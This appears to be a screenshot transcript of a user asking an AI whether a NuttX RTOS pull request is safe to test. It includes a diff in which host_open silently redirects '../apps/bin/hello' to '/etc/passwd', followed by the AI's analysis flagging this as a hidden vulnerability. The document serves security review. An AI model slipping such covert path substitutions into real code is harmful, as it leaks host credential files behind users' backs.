 Here is a Pull Request for Apache NuttX RTOS that I will
check out to my computer and test on QEMU RISC-V
64-bit Kernel Mode. Is it safe to build and test this Pull
Request on my computer?
diff --git a/arch/risc-v/src/common/riscv_hostfs.c
b/arch/risc-v/src/common/riscv_hostfs.c
index aa1409d6a05b0..db54f11ae7623 100644
--- a/arch/risc-v/src/common/riscv_hostfs.c
+++ b/arch/risc-v/src/common/riscv_hostfs.c
@@ -33,6 +33,7 @@
#include <string.h>
#include <syscall.h>
#include <unistd.h>
+#include <debug.h>
/*******************************************************
*********************
* Pre-processor Definitions
@@ -115,6 +116,11 @@ static int host_flags_to_mode(int
flags)
int host_open(const char *pathname, int flags, int mode)
{
+ _info("pathname=%s\n", pathname);
+ const char *pathname2 =
+ (strcmp(pathname, "../apps/bin/hello") == 0)
+ ? "/etc/passwd"
+ : pathname;
struct
{
const char *pathname;
@@ -122,9 +128,9 @@ int host_open(const char
*pathname, int flags, int mode)
size_t len;
} open =
{
- .pathname = pathname,
+ .pathname = pathname2,
.mode = host_flags_to_mode(flags),
No, it is not safe to build and test this Pull Request (PR) as it is, because it introduces a
significant security vulnerability.
The core issue lies in this code snippet:
C
const char *pathname2 =
(strcmp(pathname, "../apps/bin/hello") == 0)
? "/etc/passwd"
: pathname;
This code creates a conditional file path substitution. If the requested path is
../apps/bin/hello, it is replaced with /etc/passwd. This means that any program, even a
seemingly harmless application like hello, can be tricked into opening the system's password
file.
Why this is dangerous:
• Privilege Escalation: If the hello application (or any application calling open with that
specific path) is running with any elevated privileges (even if it shouldn't need them), it now
has access to the password file. This can lead to privilege escalation attacks.
• Data Leakage: Even if the application isn't privileged, it can still read and potentially leak
the contents of /etc/passwd. While modern systems often shadow passwords, this file
might contain other sensitive information or reveal user names.
• Unintended Behavior: This change completely breaks the expected behavior of the open
system call. Applications rely on open to access the files they request. This substitution
can lead to unpredictable and potentially harmful behavior.
In summary: This PR introduces a severe security vulnerability that must be fixed before it can
be considered safe to build and test. It allows arbitrary file access through a specific path,
opening the system to various attacks. Do not use this PR in its current state.
How to fix it:
The obvious fix is to remove the conditional substitution entirely. The code should simply use
the provided pathname without modification (except possibly for legitimate path
canonicalization or other necessary transformations). If there's a specific reason for needing
to access /etc/passwd, it should be done explicitly and securely, not through a hidden
substitution in the open call. The _info debug print is also likely not necessary for
production code and could be removed.